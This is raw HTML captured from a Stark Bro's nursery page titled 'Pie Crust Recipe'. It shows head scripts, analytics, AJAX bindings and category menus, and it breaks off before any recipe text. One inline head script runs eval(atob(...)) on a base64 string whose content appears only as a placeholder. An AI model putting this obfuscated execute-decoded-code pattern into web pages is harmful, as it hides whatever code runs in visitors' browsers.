

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.starkbros.com/growing-guide/article/pie-crust-recipe
body_size: 23347
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="en-US" lang="en-US">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="msapplication-TileColor" content="#da532c"/>
        <meta name="theme-color" content="#ffffff"/>
        <title>Pie Crust Recipe - Stark Bro&#039;s</title>
        <link rel="shortcut icon" href="/images/brand/favicon-1.ico" type="image/x-icon"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-16-1.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="/images/brand/favicon-32-1.png" sizes="32x32"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-48-1.png" sizes="48x48"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-96-1.png" sizes="96x96"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-144-1.png" sizes="144x144"/>
        <link rel="apple-touch-icon" sizes="180x180" href="/images/brand/apple-touch-icon.png"/>        
        <link rel="mask-icon" href="/images/brand/safari-pinned-tab.svg" color="#5bbad5"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        
        <meta name="wicket.header.items"/>
        <meta name="description" content="The secret to baking the perfect pie lies in the crust. Here's one reliable pie crust recipe from the baking experts at King Arthur Flour." />
<meta name="keywords" content="" />
<link rel="preload" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" as="style" />
<link rel="preload" href="https://code.jquery.com/jquery-3.4.1.min.js" as="script" />
<link rel="preload" href="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js" as="script" />
<meta property="og:image" content="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/06/PieCrust.jpg" />
<meta property="fb:app_id" content="205749782788555" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="og:title" content="Pie Crust Recipe" />
<meta property="fb:admins" content="915560468608954,101499768318" />
<meta property="og:url" content="https://www.starkbros.com/growing-guide/article/pie-crust-recipe" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@starkbros" />
<meta name="twitter:title" content="Pie Crust Recipe" />
<meta name="twitter:image" content="https://www.starkbros.com/images/dynamic/wp-content/uploads/2013/06/PieCrust.jpg" />
<meta name="p:domain_verify" content="2448c990975879ba5a712e28a72c9d65" />

        <link rel="stylesheet" type="text/css" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" media="all" integrity="sha256-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=" />
<link rel="stylesheet" type="text/css" href="/css/print-HASH-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk_wxf2B3Ns=.css" media="print" integrity="sha256-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk/wxf2B3Ns=" />

        <script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/wicket/resource/org.apache.wicket.ajax.AbstractDefaultAjaxBehavior/res/js/wicket-ajax-jquery-ver-10.0.8.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="growing-guide/article/pie-crust-recipe";
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/

/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
eval(atob('[base64]'));
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window._r_=true;
/*]]>*/
</script>
<script type="text/javascript" id="gtm-datalayer-visitor">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"visitor":{"postalCode":"43215","visitorGuid":"8120997d-9059-49a8-93dd-59df613d8789","countryCode":"US","stateAbbr":"OH","zone":"6B"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"isLandingPage":true});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-HeaderBar-Help","c":"idc","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-HeaderBar-CanadaLink","c":"idd","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-QuickSearch-QuickSearch-SubmitButton","m":"POST","c":"idf","f":"ide","sc":"SubmitButton","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$.stark.initializeQuickSearch();;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-MainMenu-RootCategorySubMenu-0-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id10","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-MainMenu-RootCategorySubMenu-1-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id11","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-MainMenu-RootCategorySubMenu-2-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id12","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-MainMenu-RootCategorySubMenu-3-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id13","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-MainMenu-RootCategorySubMenu-4-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id14","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-Header-MainMenu-RootCategorySubMenu-5-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id15","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-HighlightCheckboxContainer-HighlightCheckbox","m":"POST","c":"id17","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-ClearAllButton","c":"id18","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, true);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id19","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id1a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id1b","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/growing-guide/article/pie-crust-recipe?0-1.0-ContextMenu-TopSellers-TopSellersList-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id1c","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "load", function(event) { 
$('#id16 .carousel').bannerAutoCarousel();
$('#FooterFeaturedReviewCarousel').bannerAutoCarousel();
;});
/*]]>*/
</script>

        <script type="text/javascript">
/*<![CDATA[*/
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PN49');
/*]]>*/
</script>

        
    </head>
    <body>
        
        <noscript><iframe height="0" width="0" style="display:none;visibility:hidden;"src="https://www.googletagmanager.com/ns.html?id=GTM-PN49"></iframe></noscript>
        <script async src="https://cdn.jsdelivr.net/npm/es-module-shims@1/dist/es-module-shims.min.js" crossorigin="anonymous"></script>
        <script type="importmap">
        {
          "imports": {
            "@popperjs/core": "https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/popper.min.js",
            "bootstrap": "https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.esm.min.js"
          }
        }
        </script>
        <script type="module">
/*<![CDATA[*/

          import * as Popper from "@popperjs/core";
          import * as bootstrap from 'bootstrap';
        
/*]]>*/
</script>
        <div id="Page">
            
            <header class="mb-3 mb-md-4" id="Header">
                
            <div class="header-bar">
                <div class="header-bar-content">
                    <span class="contact-info"><a title="View help and contact information for Stark Bro&#039;s" id="idc" href="/about/help">Help</a><span class="phone-number"><span>800.325.4180</span></span><span class="live-chat-cta"><a data-location="Page Header" title="Open a live chat session with one of our customer service representatives" href="/about/help/email-support">Live Chat</a></span></span>
                    <span class="zone-summary" id="id1d"><span class="zone-link-label">My Zone:</span><a href="/zone-finder#43215"><span>6B - 43215</span></a></span>
                    <span class="shop-with-us"><a title="Read about 12 reasons to shop with Stark Bro&#039;s" href="/about/reasons">12 Reasons to Shop with Us</a></span>
                    <div class="dropdown country">
                        <button class="dropdown-toggle" id="countryMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Country, USA" type="button">USA</button>
                        <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="countryMenu">
                            <li><span class="dropdown-item country-usa selected"><span>USA</span></span></li>
                            <li><a class="dropdown-item country-canada" href="/about/help" id="idd"><span>Canada</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        
                <div class="px-xl-3">
                    <div class="mw-1200 mx-auto">
                        <div class="header-body">
                            <div class="stark-logo"><a href="/" aria-label="Stark Bro's Home Page"><img alt="Stark Bro's" class="img-responsive" src="/images/brand/logo-black-50x233.png" height="50" width="234" /></a></div>
                            
            <div class="quick-search">
                <form id="ide" method="post" action="/growing-guide/article/pie-crust-recipe?0-1.-Header-QuickSearch-QuickSearch"><div id="ide_hf_0" hidden="" class="hidden-fields"></div>
                    <label class="visually-hidden" for="searchbox" name="Search for products">Search for Products</label>
                    <div class="input-group search-form-body">
                        <input type="text" class="form-control" id="searchbox" autocomplete="off" inputmode="search" value="Search for products" name="SearchText" placeholder="Search for products"/>
                        <button class="btn btn-primary btn-flat" type="submit" name="SubmitButton" id="idf">Search</button>
                    </div>
                    <div id="id1" hidden="" data-wicket-placeholder=""></div>
                </form>
            </div>
        
                            
            <div class="cart-summary">
                <div id="id1e">
                    <a class="view-cart" href="/shopping-cart" aria-label="Shopping Cart">
                        <span class="cart-contents">Cart Empty</span><span class="view-cart-label">View Cart</span>
                    </a>
                    
                </div>
            </div>
        
                            <div class="touch-controls">
                                <a class="cart-summary-toggle" href="/shopping-cart"><span id="id1f">0</span><span class="visually-hidden">Toggle Shopping Cart Summary</span></a>
                                <a class="quick-search-toggle" href="/search"><span class="icon-search"></span><span class="visually-hidden">Toggle Search</span></a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            <nav class="main-menu" aria-label="Main menu">
                <button class="main-menu-toggle" aria-expanded="false"><span class="icon-menu"></span><span class="visually-hidden">Main Menu</span></button>
                <div class="main-menu-content"> 
                    <div class="mw-1200 mx-auto">
                        <div class="menubar-wrapper">

                            <ul role="menubar">
                                <li class="deals-menu-item" role="presentation">
                                    <a href="/deals" role="menuitem" aria-expanded="false" tabindex="0">Deals &amp; Promotions</a>
                                </li>
                                <li role="presentation" class="stark-dropdown shop-by-category-main-menu">
                                    <a class="stark-dropdown-trigger" href="/search" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by Category</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by Category">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="all-categories">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Categories</span>
                                                        <a class="btn btn-secondary" href="/search" role="menuitem" tabindex="-1">Shop All<span class="subcategory-name d-none d-md-inline">Products</span></a>
                                                    </div>
                                                </header>
                                                <div class="row" role="presentation">
                                                    <div class="menu-group col-12 col-lg-4" role="presentation">
                                                        <ul role="presentation">
                                                            <li role="presentation"><a href="/products/fruit-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7">Fruit Trees</a></li><li role="presentation"><a href="/products/nut-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">Nut Trees</a></li><li role="presentation"><a href="/products/landscape-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74">Landscape Trees</a></li><li role="presentation"><a href="/products/berry-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">Berry Plants</a></li><li role="presentation"><a href="/products/garden-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1">Garden Plants</a></li><li role="presentation"><a href="/products/tools-and-supplies" role="menuitem" tabindex="-1" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b">Tools & Supplies</a></li>
                                                            <li role="presentation"><a href="/organic" role="menuitem" tabindex="-1">Organic</a></li>
                                                        </ul>
                                                    </div>
                                                    <div class="menu-group col-12 col-lg-8 mt-4 mt-lg-3" role="presentation">
                                                        <div id="id2">
            <div class="wp-content-container has-admin-tools" id="id20">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-4">
		  
			  
		  
			  
<figure class="wp-block-image size-full pad-bottom-lg"><a href="/tags/fast-fruiting-trees"><img src="/images/placeholder.png" alt="" style="width:350px;max-width:100%;aspect-ratio:350/461;" class="wp-image-28224 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2024/10/f2ys.jpeg.{width}x0-fillh.webp"/></a></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-8">
		  
			  
		  
			  
<h2 class="wp-block-heading margin-top-none">The Stark Difference</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image size-large is-resized d-block d-md-none pad-bottom-lg"><img src="/images/placeholder.png" alt="" style="width:200px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignright size-large is-resized d-none d-md-block vlg-float-right margin-left-md margin-bottom-md margin-top-none"><img src="/images/placeholder.png" alt="" style="width:150px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Whether you're looking to grow more of your own food, beautify your landscape, or find unique plants that are suitable for your area, we have got you covered!&nbsp;</p>

		  
        
		  
			  
		  
			  
		  
			  
<p>Feel confident planting with the included step-by-step instructions and 1-year Survival Guarantee!</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><a href="https://www.starkbros.com/warranty"><strong>Read more about our warranty policy.</strong></a></p>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<p></p>

		  
        
                
                
            </div>
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="stark-dropdown-content" data-menu-pane-id="61281d3f-9d3f-497e-8228-62210e1b87d7">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d" role="menuitem"><span>Nut Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Fruit Trees</span>
                                                        <a class="btn btn-secondary" href="/products/fruit-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Fruit Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/apple-trees" role="menuitem">Apple Trees</a></li><li role="presentation"><a href="/products/fruit-trees/apricot-trees" role="menuitem">Apricot Trees</a></li><li role="presentation"><a href="/products/fruit-trees/avocado-trees" role="menuitem">Avocado Trees</a></li><li role="presentation"><a href="/products/fruit-trees/banana-plants" role="menuitem">Banana Plants</a></li><li role="presentation"><a href="/products/fruit-trees/cherry-trees" role="menuitem">Cherry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/citrus-trees" role="menuitem">Citrus Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fig-trees" role="menuitem">Fig Trees</a></li><li role="presentation"><a href="/products/fruit-trees/guava-trees" role="menuitem">Guava Trees</a></li><li role="presentation"><a href="/products/fruit-trees/jujube-trees" role="menuitem">Jujube Trees</a></li><li role="presentation"><a href="/products/fruit-trees/loquat-trees" role="menuitem">Loquat Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/mulberry-trees" role="menuitem">Mulberry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/nectarine-trees" role="menuitem">Nectarine Trees</a></li><li role="presentation"><a href="/products/fruit-trees/olive-trees" role="menuitem">Olive Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pawpaw-trees" role="menuitem">Pawpaw Trees</a></li><li role="presentation"><a href="/products/fruit-trees/peach-trees" role="menuitem">Peach Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pear-trees" role="menuitem">Pear Trees</a></li><li role="presentation"><a href="/products/fruit-trees/persimmon-trees" role="menuitem">Persimmon Trees</a></li><li role="presentation"><a href="/products/fruit-trees/plum-trees" role="menuitem">Plum Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pomegranate-trees" role="menuitem">Pomegranate Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fruit-tree-assortments" role="menuitem">Fruit Tree Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/columnar-fruit-trees" role="menuitem">Columnar Fruit Trees</a></li><li role="presentation"><a href="/tags/disease-resistant-fruit-trees" role="menuitem">Disease-Resistant Fruit Trees</a></li><li role="presentation"><a href="/tags/dwarf-fruit-trees" role="menuitem">Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/fruit-tree-collections" role="menuitem">Fruit Tree Collections</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/heirloom-fruit-trees" role="menuitem">Heirloom Fruit Trees</a></li><li role="presentation"><a href="/tags/indoor-fruit-trees" role="menuitem">Indoor Fruit Trees</a></li><li role="presentation"><a href="/tags/semi-dwarf-fruit-trees" role="menuitem">Semi-Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/stark-picks" role="menuitem">Stark Picks</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id21">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/mulberry-trees/dwarf-everbearing-mulberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Dwarf Everbearing Mulberry Fruit" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/5038-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Dwarf Everbearing Mulberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 237 reviews">(237)</span>
                                    <span class="price">$39.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id22">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:0:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id10"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74" role="menuitem"><span>Landscape Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Nut Trees</span>
                                                        <a class="btn btn-secondary" href="/products/nut-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Nut Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/almond-trees" role="menuitem">Almond Trees</a></li><li role="presentation"><a href="/products/nut-trees/chestnut-trees" role="menuitem">Chestnut Trees</a></li><li role="presentation"><a href="/products/nut-trees/filbert-hazelnut-trees" role="menuitem">Filbert Hazelnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/pecan-trees" role="menuitem">Pecan Trees</a></li><li role="presentation"><a href="/products/nut-trees/pistachio-trees" role="menuitem">Pistachio Trees</a></li><li role="presentation"><a href="/products/nut-trees/walnut-trees" role="menuitem">Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/black-walnut-trees" role="menuitem">Black Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/self-pollinating-pecan-trees" role="menuitem">Self-Pollinating Pecan Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id23">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/nut-trees/pecan-trees/pawnee-pecan" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
